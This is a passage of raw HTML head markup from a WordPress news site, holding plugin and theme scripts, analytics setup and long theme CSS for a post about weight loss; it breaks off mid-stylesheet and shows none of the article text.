<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"d9be89cb23","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/21848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=21848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F25%2Fdi-90-pa-65-kilo-cu-disciplina-y-consistencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F25%2Fdi-90-pa-65-kilo-cu-disciplina-y-consistencia%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="73e44bb990";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image 